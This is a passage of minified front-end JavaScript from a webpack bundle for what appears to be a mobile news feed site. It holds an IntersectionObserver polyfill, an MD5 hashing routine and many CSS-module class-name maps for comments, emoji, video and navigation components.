n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=o;){var r=a(n);if((n=r&&r.ownerDocument)==t)return!0}return!1}));if(!r){var i=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),i(),t!=o){var l=a(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},i.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},i.prototype._checkForIntersections=function(){if(this.root||!n||o){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var a=o.element,i=c(a),l=this._rootContainsTarget(a),u=o.entry,s=e&&l&&this._computeTargetAndRootIntersection(a,i,t),d=null;this._rootContainsTarget(a)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=o.entry=new r({time:window.performance&&performance.now&&performance.now(),target:a,boundingClientRect:i,rootBounds:d,intersectionRect:s});u?e&&l?this._hasCrossedThreshold(u,f)&&this._queuedEntries.push(f):u&&u.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},i.prototype._computeTargetAndRootIntersection=function(t,a,r){if("none"!=window.getComputedStyle(t).display){for(var i,l,u,s,f,m,h,v,g=a,y=p(t),b=!1;!b&&y;){var w=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==e)n&&!this.root?!o||0==o.width&&0==o.height?(y=null,w=null,g=null):w=o:w=r;else{var x=p(y),k=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,k,r);k&&E?(y=x,w=d(k,E)):(y=null,g=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=_.overflow&&(w=c(y))}if(w&&(i=w,l=g,u=void 0,s=void 0,f=void 0,m=void 0,h=void 0,v=void 0,u=Math.max(i.top,l.top),s=Math.min(i.bottom,l.bottom),f=Math.max(i.left,l.left),m=Math.min(i.right,l.right),v=s-u,g=(h=m-f)>=0&&v>=0&&{top:u,bottom:s,left:f,right:m,width:h,height:v}||null),!g)break;y=y&&p(y)}return g}},i.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,o=n.documentElement,a=n.body;t={top:0,left:0,right:o.clientWidth||a.clientWidth,width:o.clientWidth||a.clientWidth,bottom:o.clientHeight||a.clientHeight,height:o.clientHeight||a.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||f(e,this.root)},i.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return f(n,t)&&(!this.root||n==t.ownerDocument)},i.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},i.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=i,window.IntersectionObserverEntry=r}function a(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=s(e.rootBounds),this.boundingClientRect=s(e.boundingClientRect),this.intersectionRect=s(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?Number((a/n).toFixed(4)):this.isIntersecting?1:0}function i(e,t){var n,o,a,r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,a=null,function(){a||(a=setTimeout((function(){n(),a=null}),o))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function s(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?a(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},87206:function(e){function t(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},83503:function(e,t,n){var o,a,r,i,l;o=n(3939),a=n(92151).utf8,r=n(87206),i=n(92151).bin,(l=function(e,t){e.constructor==String?e=t&&"binary"===t.encoding?i.stringToBytes(e):a.stringToBytes(e):r(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=o.bytesToWords(e),u=8*e.length,c=1732584193,s=-271733879,d=-1732584194,f=271733878,p=0;p<n.length;p++)n[p]=16711935&(n[p]<<8|n[p]>>>24)|4278255360&(n[p]<<24|n[p]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var m=l._ff,h=l._gg,v=l._hh,g=l._ii;for(p=0;p<n.length;p+=16){var y=c,b=s,w=d,_=f;c=m(c,s,d,f,n[p+0],7,-680876936),f=m(f,c,s,d,n[p+1],12,-389564586),d=m(d,f,c,s,n[p+2],17,606105819),s=m(s,d,f,c,n[p+3],22,-1044525330),c=m(c,s,d,f,n[p+4],7,-176418897),f=m(f,c,s,d,n[p+5],12,1200080426),d=m(d,f,c,s,n[p+6],17,-1473231341),s=m(s,d,f,c,n[p+7],22,-45705983),c=m(c,s,d,f,n[p+8],7,1770035416),f=m(f,c,s,d,n[p+9],12,-1958414417),d=m(d,f,c,s,n[p+10],17,-42063),s=m(s,d,f,c,n[p+11],22,-1990404162),c=m(c,s,d,f,n[p+12],7,1804603682),f=m(f,c,s,d,n[p+13],12,-40341101),d=m(d,f,c,s,n[p+14],17,-1502002290),c=h(c,s=m(s,d,f,c,n[p+15],22,1236535329),d,f,n[p+1],5,-165796510),f=h(f,c,s,d,n[p+6],9,-1069501632),d=h(d,f,c,s,n[p+11],14,643717713),s=h(s,d,f,c,n[p+0],20,-373897302),c=h(c,s,d,f,n[p+5],5,-701558691),f=h(f,c,s,d,n[p+10],9,38016083),d=h(d,f,c,s,n[p+15],14,-660478335),s=h(s,d,f,c,n[p+4],20,-405537848),c=h(c,s,d,f,n[p+9],5,568446438),f=h(f,c,s,d,n[p+14],9,-1019803690),d=h(d,f,c,s,n[p+3],14,-187363961),s=h(s,d,f,c,n[p+8],20,1163531501),c=h(c,s,d,f,n[p+13],5,-1444681467),f=h(f,c,s,d,n[p+2],9,-51403784),d=h(d,f,c,s,n[p+7],14,1735328473),c=v(c,s=h(s,d,f,c,n[p+12],20,-1926607734),d,f,n[p+5],4,-378558),f=v(f,c,s,d,n[p+8],11,-2022574463),d=v(d,f,c,s,n[p+11],16,1839030562),s=v(s,d,f,c,n[p+14],23,-35309556),c=v(c,s,d,f,n[p+1],4,-1530992060),f=v(f,c,s,d,n[p+4],11,1272893353),d=v(d,f,c,s,n[p+7],16,-155497632),s=v(s,d,f,c,n[p+10],23,-1094730640),c=v(c,s,d,f,n[p+13],4,681279174),f=v(f,c,s,d,n[p+0],11,-358537222),d=v(d,f,c,s,n[p+3],16,-722521979),s=v(s,d,f,c,n[p+6],23,76029189),c=v(c,s,d,f,n[p+9],4,-640364487),f=v(f,c,s,d,n[p+12],11,-421815835),d=v(d,f,c,s,n[p+15],16,530742520),c=g(c,s=v(s,d,f,c,n[p+2],23,-995338651),d,f,n[p+0],6,-198630844),f=g(f,c,s,d,n[p+7],10,1126891415),d=g(d,f,c,s,n[p+14],15,-1416354905),s=g(s,d,f,c,n[p+5],21,-57434055),c=g(c,s,d,f,n[p+12],6,1700485571),f=g(f,c,s,d,n[p+3],10,-1894986606),d=g(d,f,c,s,n[p+10],15,-1051523),s=g(s,d,f,c,n[p+1],21,-2054922799),c=g(c,s,d,f,n[p+8],6,1873313359),f=g(f,c,s,d,n[p+15],10,-30611744),d=g(d,f,c,s,n[p+6],15,-1560198380),s=g(s,d,f,c,n[p+13],21,1309151649),c=g(c,s,d,f,n[p+4],6,-145523070),f=g(f,c,s,d,n[p+11],10,-1120210379),d=g(d,f,c,s,n[p+2],15,718787259),s=g(s,d,f,c,n[p+9],21,-343485551),c=c+y>>>0,s=s+b>>>0,d=d+w>>>0,f=f+_>>>0}return o.endian([c,s,d,f])})._ff=function(e,t,n,o,a,r,i){var l=e+(t&n|~t&o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._gg=function(e,t,n,o,a,r,i){var l=e+(t&o|n&~o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._hh=function(e,t,n,o,a,r,i){var l=e+(t^n^o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._ii=function(e,t,n,o,a,r,i){var l=e+(n^(t|~o))+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._blocksize=16,l._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);var n=o.wordsToBytes(l(e,t));return t&&t.asBytes?n:t&&t.asString?i.bytesToString(n):o.bytesToHex(n)}},99049:function(e,t,n){"use strict";n.r(t),t.default={safeHeader:"index_safeHeader_1JwaU"}},98280:function(e,t,n){"use strict";n.r(t),t.default={layout:"style_layout_uI5Q4",info:"style_info_NJiF-",item:"style_item_JJqHw",down:"style_down_x2tNf",end:"style_end_KY6mX",start:"style_start_CKMXL"}},58681:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_6lwIZ",box_L:"index_box_L_cc2-C",box_R:"index_box_R_Ddp9T",title:"index_title_8WUym",account_icon:"index_account_icon_OpghD",transaction_icon:"index_transaction_icon_JiBDT"}},88911:function(e,t,n){"use strict";n.r(t),t.default={atlas:"index_atlas_rD2vH",pic:"index_pic_hFbW0",txt:"index_txt_d82nF",pagenum:"index_pagenum_2k6FI",num:"index_num_Fn2TW",title:"index_title_sWQQZ"}},79467:function(e,t,n){"use strict";n.r(t),t.default={fixIcon:"index_fixIcon_C6s3M",fixTopIcon:"index_fixTopIcon_UtFTR",fixBottomIcon:"index_fixBottomIcon_PX0wV"}},72639:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_wvXL6",guideMenu:"index_guideMenu_dDLrL",guideMenuTip:"index_guideMenuTip_iyGuw",guideMenuItem:"index_guideMenuItem_hm3rn",guideMenuIcon:"index_guideMenuIcon_6FfTY",guideMenuInfo:"index_guideMenuInfo_RMSUL",guideMenuName:"index_guideMenuName_v9dUb",guideMenuBref:"index_guideMenuBref_-k2RM",guideMenuButton:"index_guideMenuButton_e9WBm",guideMenuText:"index_guideMenuText_9ATd0"}},22207:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_6OCwm",showOut:"index_showOut_7bRMo",showIn:"index_showIn_6mqu1",headerInfo:"index_headerInfo_EYEja",headerIn:"index_headerIn_ZX-f5 index_headerInfo_EYEja index_showIn_6mqu1",headerOut:"index_headerOut_Nu8zF index_headerInfo_EYEja index_showOut_7bRMo",headerBox:"index_headerBox_MsQMF",logo:"index_logo_tvqCt",videoLogo:"index_videoLogo_9VHyL",botton:"index_botton_LFt3c",info:"index_info_DAUN8",title:"index_title_pB75q",openBtn:"index_openBtn_Ijov2",close:"index_close_MFUev"}},32821:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_-lIIn",stickyTop:"index_stickyTop_Pqg-h",headerBox:"index_headerBox_-R-q7",logo:"index_logo_zENgY",botton:"index_botton_-B9Vf"}},56055:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_FxoM4",icon:"index_icon_7T5ys",title:"index_title_0y-sJ",menu:"index_menu_woKkl",down:"index_down_hkw9r",menu_box:"index_menu_box_Qr6wr",show:"index_show_TX5-G",hide:"index_hide_wKPvw",list:"index_list_SRHJ-"}},64484:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_kNdqk",icon:"index_icon_PQtK9",title:"index_title_USmDJ",menu:"index_menu_6Ryqg",down:"index_down_t9kny",menu_box:"index_menu_box_HF3Rm",list:"index_list_AKTVd"}},86281:function(e,t,n){"use strict";n.r(t),t.default={faceList_box:"index_faceList_box_Ky-ry",swiper_box:"index_swiper_box_i3-7K",swiper:"index_swiper_PVPhU",comic:"index_comic_V3LAo",angry:"index_angry_zv9Sw",applause:"index_applause_cbLb3",arrogant:"index_arrogant_LmDCe",astonished:"index_astonished_m4vri",awkward:"index_awkward_bDEgS",bigcry:"index_bigcry_UdnX5",blessing:"index_blessing_uyolN",boo:"index_boo_3NNWb",candle:"index_candle_x6d1d",cheer:"index_cheer_F-pkn",cool:"index_cool_-Z4Hz",crazy:"index_crazy_D8B49",cry:"index_cry_O21eW",dignose:"index_dignose_KWJrL",dizzy:"index_dizzy_n6VJs",dog:"index_dog_rpHNf",dontbicker:"index_dontbicker_-synJ",doubt:"index_doubt_rqTsj",drinktea:"index_drinktea_-CbCq",dung:"index_dung_KMtzf",embrace:"index_embrace_xk3c-",evil:"index_evil_x6UBB",facepalmcry:"index_facepalmcry_7XqZu",fallill:"index_fallill_2Gibv",frown:"index_frown_GRgA8",handshake:"index_handshake_lpqQR",hard:"index_hard_0kRsI",heart:"index_heart_MxjH2",hehe:"index_hehe_VYMb2",kneelcry:"index_kneelcry_rqPxG",kneel:"index_kneel_V786X",laughcry:"index_laughcry_jUjqu",lechery:"index_lechery_o4M1h",letgo:"index_letgo_MqQnz",like:"index_like_yKFMl",majestic:"index_majestic_g8Tsb",ok:"index_ok_OQuKS",pathetic:"index_pathetic_e5bwJ",praise:"index_praise_G5Dop",reversesmile:"index_reversesmile_dj0Uf",shutup:"index_shutup_KlOrO",shy:"index_shy_Ojr7W",slap:"index_slap_Fp5R4",sleepy:"index_sleepy_znaXi",smile:"index_smile_j81uH",snap:"index_snap_9l1x1",split:"index_split_OVRtB",stoptalking:"index_stoptalking_7np9g",struggle:"index_struggle_2hOGc",teethlaugh:"index_teethlaugh_IA-pS",titter:"index_titter_hg4k-",vomit:"index_vomit_qHJko",watermelon:"index_watermelon_vt3KZ",dotList:"index_dotList_-GCbW",current:"index_current_sXNTN"}},35879:function(e,t,n){"use strict";n.r(t),t.default={ipt:"index_ipt_OsAX1",bar:"index_bar_97vf-"}},30754:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_y-okT",caption:"index_caption_Uexhv",info:"index_info_IxTHY",username:"index_username_Bdx5E",voteNum:"index_voteNum_bbWw2",zan:"index_zan_ghIxG",zand:"index_zand_NioUk",txt:"index_txt_WIHkj",contentTxt:"index_contentTxt_LbzN5",commentTime:"index_commentTime_rW7PB",face:"index_face_9BSAh",comic:"index_comic_BfYAx",angry:"index_angry_Kiuuv",applause:"index_applause_I2HmF",arrogant:"index_arrogant_Iv-2k",astonished:"index_astonished_dBlT3",awkward:"index_awkward_Y-ZJj",bigcry:"index_bigcry_qvjBX",blessing:"index_blessing_fyAo6",boo:"index_boo_DBDc3",candle:"index_candle_MUlKN",cheer:"index_cheer_tUkJe",cool:"index_cool_0Wkdq",crazy:"index_crazy_aeQzv",cry:"index_cry_5skQz",dignose:"index_dignose_RSLkH",dizzy:"index_dizzy_ogX35",dog:"index_dog_9OyaM",dontbicker:"index_dontbicker_NJ-6W",doubt:"index_doubt_5plnP",drinktea:"index_drinktea_q-GCh",dung:"index_dung_gLDwg",embrace:"index_embrace_Qiy-t",evil:"index_evil_m6aAr",facepalmcry:"index_facepalmcry_C9EyN",fallill:"index_fallill_gSbbi",frown:"index_frown_gCDBR",handshake:"index_handshake_kZ1wq",hard:"index_hard_cpLDi",heart:"index_heart_kHAxM",hehe:"index_hehe_eCCuf",kneelcry:"index_kneelcry_4-hHO",kneel:"index_kneel_CRn2L",laughcry:"index_laughcry_kurBE",lechery:"index_lechery_Uv30v",letgo:"index_letgo_xsE9F",like:"index_like_NH9Zj",majestic:"index_majestic_agZ8e",ok:"index_ok_Ca-aZ",pathetic:"index_pathetic_l6Rp0",praise:"index_praise_1QB-7",reversesmile:"index_reversesmile_30dE2",shutup:"index_shutup_yVM8h",shy:"index_shy_IntRO",slap:"index_slap_ss76e",sleepy:"index_sleepy_x027V",smile:"index_smile_uS6UN",snap:"index_snap_IqzuB",split:"index_split_rz5lG",stoptalking:"index_stoptalking_zmVfz",struggle:"index_struggle_vFlsd",teethlaugh:"index_teethlaugh_ZkGey",titter:"index_titter_viX0A",vomit:"index_vomit_YPWIG",watermelon:"index_watermelon_VRkJQ",wane:"index_wane_yMeLx",sweat:"index_sweat_tjtsj",sleep:"index_sleep_ln0hV",simper:"index_simper_y-Btd",rose:"index_rose_mk6SR",follow:"index_follow_Hk6YL",daze:"index_daze_s25Vl",cute:"index_cute_R8s3b",angel:"index_angel_tIhFN",bye:"index_bye_d1jVc",amaze:"index_amaze_box0v"}},63907:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_zsbmv",title:"index_title_iQ7hW",bg_box:"index_bg_box_y7-6H",counts:"index_counts_X2D73"}},14353:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_-pJCJ",title:"index_title_fGmRh",userinfo:"index_userinfo_ZgI5n",txt:"index_txt_CjoEQ",uname:"index_uname_HrVqd",uptimes:"index_uptimes_PWlgy",message:"index_message_9uxCL",address:"index_address_USlYf",commentTime:"index_commentTime_guNbv",rec:"index_rec_Wuylb"}},52568:function(e,t,n){"use strict";n.r(t),t.default={hotListBox:"index_hotListBox_Klfg4",hotList:"index_hotList_T-Jcs",swiper_box:"index_swiper_box_kFZz1",swiper:"index_swiper_z2u69",dots:"index_dots_3FRgF",dotList:"index_dotList_8yGVC",current:"index_current_wne7c"}},86064:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_e8ctB",title_box:"index_title_box_IbjYa",title:"index_title_lrbf4",counts:"index_counts_ZqC4I",shafa:"index_shafa_KTOa-",tip:"index_tip_N1WLM",more_box:"index_more_box_95UrH",more:"index_more_0x58-"}},127:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_nemeU",oneLine:"index_oneLine_DQwK-",twoLine:"index_twoLine_QYM8X"}},63040:function(e,t,n){"use strict";n.r(t),t.default={footer:"index_footer_Fsqdp",footerBox:"index_footerBox_rrxtd",footerItem:"index_footerItem_CvecB",footerLink:"index_footerLink_N12Bc"}},37183:function(e,t,n){"use strict";n.r(t),t.default={data_item:"index_data_item_N-b4y",title:"index_title_uxId3",value:"index_value_cyk8H",other:"index_other_CsXja",grow:"index_grow_4XWkV",black:"index_black_jeKi0",red:"index_red_b1UaS",green:"index_green_8-UJn"}},26871:function(e,t,n){"use strict";n.r(t),t.default={data_box:"index_data_box_3V8ZQ",devide:"index_devide_Qe813"}},47723:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_gdLog",hongbaoBox:"index_hongbaoBox_G-y5M",close:"index_close_mLvoi",image:"index_image_h65S7",tada:"index_tada_J7-GF"}},86226:function(e,t,n){"use strict";n.r(t),t.default={bigVideo:"index_bigVideo_HV77g",mask:"index_mask_HRJgi",title:"index_title_iA7ul",vcount:"index_vcount_vBfzd",bigImg:"index_bigImg_RHFCk",link:"index_link_D-mbw",imgBox:"index_imgBox_hZwIP",imgIcon:"index_imgIcon_M0ylu",playIcon:"index_playIcon_2y3cz",videoIcon:"index_videoIcon_qjB3X",info:"index_info_-6wHC",stickMark:"index_stickMark_u-biC",openApp:"index_openApp_vo1BS",wap:"index_wap_HIMBU",source:"index_source_bdk8j",date:"index_date_4lPGP",count:"index_count_ge99H",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_ot1Fe",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_93x8O",imageAnimate:"index_imageAnimate_jWw4T",liveText:"index_liveText_AEO-K",liveTextIng:"index_liveTextIng_m7twp",liveTextBack:"index_liveTextBack_tOumF"}},49650:function(e,t,n){"use strict";n.r(t),t.default={bigTopic:"index_bigTopic_HBJiH",link:"index_link_vtTtj",topicLink:"index_topicLink_LLmSN",more:"index_more_IXvCL",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_t-hkf",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_j9xZx",imageAnimate:"index_imageAnimate_xUSBn"}},28701:function(e,t,n){"use strict";n.r(t),t.default={relateShortRecom:"index_relateShortRecom_dRsIm"}},90255:function(e,t,n){"use strict";n.r(t),t.default={shortRelateBottom:"index_shortRelateBottom_V-C2F",shortRelateItem:"index_shortRelateItem_GM4B5",shortRelateLike:"index_shortRelateLike_UJAcY",shortRelateComment:"index_shortRelateComment_vae0V",shortRelateTrun:"index_shortRelateTrun_QhN7t"}},49736:function(e,t,n){"use strict";n.r(t),t.default={shortRelateHead:"index_shortRelateHead_2wgIS",shortRelateHeadImg:"index_shortRelateHeadImg_5L5vv",shortRelateHeadPic:"index_shortRelateHeadPic_OBQPa",shortRelateHeadText:"index_shortRelateHeadText_nNylI",shortRelateHeadName:"index_shortRelateHeadName_VHn-x",shortRelateHeadDfh:"index_shortRelateHeadDfh_fZ26M",shortRelateHeadInfo:"index_shortRelateHeadInfo_EEOMo",shortRelateOriginal:"index_shortRelateOriginal_OQr--",shortRelateHeadTime:"index_shortRelateHeadTime_rK2eP",shortRelateHeadPicV:"index_shortRelateHeadPicV_WqKbB",shortRelateHeadBref:"index_shortRelateHeadBref_SM9HU",shortRelateHeadFollow:"index_shortRelateHeadFollow_q9H5F",shortRelateHeadBtn:"index_shortRelateHeadBtn_w4Goq"}},23922:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JCQOH",noTopLine:"index_noTopLine_bipyx",noBottomLine:"index_noBottomLine_-bvbn",shortRelateTitle:"index_shortRelateTitle_nj7Ik",shortRelateBox:"index_shortRelateBox_ngdQX",wbImgBox:"index_wbImgBox_YdDo1",wbImgGroup:"index_wbImgGroup_8s-rd",wbImgItem:"index_wbImgItem_aLoKO",wbImgMark:"index_wbImgMark_zQoSU",wbImgItemBox:"index_wbImgItemBox_u4iK9",wbImgItemPic:"index_wbImgItemPic_1lzsp",onlyWbImgItemPic:"index_onlyWbImgItemPic_Vphf5"}},85757:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_wP5Yy"}},79557:function(e,t,n){"use strict";n.r(t),t.default={shortFeed:"index_shortFeed_Z4-qg",shortFeedHead:"index_shortFeedHead_apu87",shortFeedFace:"index_shortFeedFace_B3UBM",shortFeedBox:"index_shortFeedBox_WckAX",shortFeedText:"index_shortFeedText_-hbx2",shortFeedBorder:"index_shortFeedBorder_xWiLR",shortFeedPic:"index_shortFeedPic_UIOiw",shortFeedIcon:"index_shortFeedIcon_V-5mS"}},39823:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JU4MN",noTopLine:"index_noTopLine_eGabM",noBottomLine:"index_noBottomLine_txuvy",shortRelateHead:"index_shortRelateHead_W1eBl",shortRelateHeadImg:"index_shortRelateHeadImg_etmLI",shortRelateHeadPic:"index_shortRelateHeadPic_MeLQ7",shortRelateHeadText:"index_shortRelateHeadText_cPJhY",shortRelateHeadName:"index_shortRelateHeadName_cuZL8",shortRelateHeadInfo:"index_shortRelateHeadInfo_Jz-Xa",shortRelateHeadTime:"index_shortRelateHeadTime_6k0IH",shortRelateHeadBref:"index_shortRelateHeadBref_0DyXw",shortRelateHeadFollow:"index_shortRelateHeadFollow_GWGCf",shortRelateHeadBtn:"index_shortRelateHeadBtn_gllLT",shortRelateTitle:"index_shortRelateTitle_jdUkG",shortRelateBox:"index_shortRelateBox_3i-Mw",shortRelateVideo:"index_shortRelateVideo_j-sWM",shortRelateVideoPic:"index_shortRelateVideoPic_Bazr4",shortRelateVideoIcon:"index_shortRelateVideoIcon_n2NBm",shortRelateBottom:"index_shortRelateBottom_gMEig",shortRelateItem:"index_shortRelateItem_-5Efp",shortRelateLike:"index_shortRelateLike_Ft8qG",shortRelateComment:"index_shortRelateComment_B7FtB",shortRelateTrun:"index_shortRelateTrun_aImOJ"}},21117:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_pshY-",stickLink:"index_stickLink_gdjts",link:"index_link_OcD7u",topicLink:"index_topicLink_dRxAw",themeLink:"index_themeLink_o2lhg",info:"index_info_TFOIw",stickMark:"index_stickMark_9KZRB",openApp:"index_openApp_3skq6",wap:"index_wap_2Tt15",source:"index_source_Z6Eby",date:"index_date_7akGM",count:"index_count_V3XUH",liveText:"index_liveText_jwvIT"}},65949:function(e,t,n){"use strict";n.r(t),t.default={slideImg:"index_slideImg_5NKO1",link:"index_link_JX8Ql",imgBox:"index_imgBox_NwxCN",imgIcon:"index_imgIcon_IbHkg",info:"index_info_Nz-B4",stickMark:"index_stickMark_0QYfQ",openApp:"index_openApp_CbUag",wap:"index_wap_ABP3Z",source:"index_source_o-JSr",date:"index_date_TDjIz",count:"index_count_fhv9e",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_0xUX3",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_qWBXy",imageAnimate:"index_imageAnimate_h7Fn-"}},96368:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_iayqY",bottomLine:"index_bottomLine_O6UHO",stickLink:"index_stickLink_EK4N4",link:"index_link_hgys1",topicLink:"index_topicLink_DUGo4",themeLink:"index_themeLink_-qRl-",info:"index_info_cPmig",stickMark:"index_stickMark_E1XlM",stickLiveMark:"index_stickLiveMark_eScKa",openApp:"index_openApp_V2u-T",wap:"index_wap_s8s-Y",source:"index_source_YlAZ5",date:"index_date_SUCg4",count:"index_count_gVSj3"}},31546:function(e,t,n){"use strict";n.r(t),t.default={titleImg:"index_titleImg_4nAwo",imgBox:"index_imgBox_6name",link:"index_link_9AUjX",title:"index_title_s7Mql",img:"index_img_ZIdev",imgIcon:"index_imgIcon_H7qYA",videoIcon:"index_videoIcon_Jmt5G",topicLink:"index_topicLink_staUC",themeLink:"index_themeLink_lJ0MO",info:"index_info_Dhopj",stickMark:"index_stickMark_aT3cq",openApp:"index_openApp_Ws25z",wap:"index_wap_-soaS",source:"index_source_LdqdW",date:"index_date_VwWr8",count:"index_count_I-AjT",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_AYzRA",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_A---t",imageAnimate:"index_imageAnimate_zkf9h",location:"index_location_w4Kg6",hotComment:"index_hotComment_hYN62",picMark:"index_picMark_7Luwm"}},41570:function(e,t,n){"use strict";n.r(t),t.default={twoImg:"index_twoImg_E0rYV",twoPicItem:"index_twoPicItem_MFn0b",picBox:"index_picBox_KI5LD",videoIcon:"index_videoIcon_DQMEY",mark:"index_mark_sS5Ha",txt:"index_txt_-oFXc"}},67471:function(e,t,n){"use strict";n.r(t),t.default={list:"index_list_9pB-a",videoListNoTransform:"index_videoListNoTransform_RBNBW",noPadding:"index_noPadding_HYJxN",listItem:"index_listItem_5UsO2",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_Xy2yl",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_iH4GY",imageAnimate:"index_imageAnimate_vJASs",morebox:"index_morebox_8zQ6x",spreadMore:"index_spreadMore_6N-WA",spreadMoreIcon:"index_spreadMoreIcon_WlWOn"}},34831:function(e,t,n){"use strict";n.r(t),t.default={mdBanner:"index_mdBanner_b-Imw",mdBannerBox:"index_mdBannerBox_PBBs5",mdBannerPic:"index_mdBannerPic_wkgRk",mdBannerTitBox:"index_mdBannerTitBox_ZNtDc",mdBannerTit:"index_mdBannerTit_q4zeH"}},58431:function(e,t,n){"use strict";n.r(t),t.default={nav:"index_nav_nIrm8",navbox:"index_navbox_xONE4",item:"index_item_7sxvg",link:"index_link_2x32D",more:"index_more_0k6Dl",turn:"index_turn_5y-AR",redHot:"index_redHot_NCaER"}},38472:function(e,t,n){"use 